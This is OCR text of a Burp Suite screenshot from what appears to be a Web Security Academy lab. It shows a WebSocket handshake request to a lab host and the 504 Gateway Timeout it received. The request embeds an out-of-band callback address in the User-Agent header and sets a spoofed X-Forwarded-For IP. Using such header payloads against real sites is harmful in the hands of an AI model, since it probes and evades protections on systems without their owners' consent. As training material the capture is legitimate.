 Select WebSocket
Specify the details of the server to connect to.
Host: 0af040e4d08844c1fc300b700ac.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty Raw Hex \n
1 GET /chat HTTP/1.1
2 Host:
0a6400af040e4d08844c1fc300b700ac.web-s
ecurity-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT
6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87
Safari/537.36
root@75aju2zbsqcdirvktapz9etfe6kx129r.
oastify.com
4 Accept: */*
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-WebSocket-Version: 13
8 Origin:
https://0a6400af040e4d08844c1fc300b700
ac.web-security-academy.net
9 Sec-WebSocket-Key:
5FhiPiiL6DvZ99hWGzXhdw==
10 Connection: keep-alive, Upgrade
11 Cookie: session=
7yAgl7fgyRkwATxxU2Q5ov3oGc28q49a
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: websocket
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-transform
17 Upgrade: websocket
18 X-Forwarded-For: 1.1.1.2
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Timeout
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 197
5
6 <html>
<head>
<title>
Server Error: Gateway Timeout
</title>
</head>
<body>
<h1>
Server Error: Gateway Timeout
(0) connecting to
0a6400af040e4d08844c1fc300b700ac
.web-security-academy.net
</h1>
</body>
</html>
Search 0 highlights
Inspector
Non WebSocket response returned
Cancel
Select existing connection
Connect